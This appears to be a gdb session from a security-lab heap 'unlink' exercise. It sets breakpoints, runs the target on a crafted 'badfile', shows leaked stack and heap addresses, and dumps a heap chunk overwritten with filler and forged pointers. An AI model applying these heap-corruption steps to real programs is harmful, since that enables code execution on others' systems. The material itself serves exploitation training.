 (gdb)  b*0x0804865a
Breakpoint 1 at 0x804865a
(gdb) b*0x08048668
Breakpoint 2 at 0x8048668
(gdb) b*0x08048677
Breakpoint 3 at 0x8048677
(gdb) r <badfile
Starting program: /home/seed/unlink <badfile
here is stack address leak: 0xbffff334
here is heap address leak: 0x804b410
now that you have leaks, get shell!

Breakpoint 1, 0x0804865a in main ()
(gdb) x/40wx 0x804b410
0x804b410: 0x0804b428 0x00000000 0x0804854b 0x61616161
0x804b420: 0x61616161 0x61616161 0x0804b41c 0xbffff344
0x804b430: 0x00000000 0x00000000 0x00000000 0x00000019
0x804b440: 0x00000000 0x0804b428 0x00000000 0x00000000
0x804b450: 0x00000000 0x00020bb1 0x00000000 0x00000000
0x804b460: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b470: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b480: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b490: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b4a0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
ub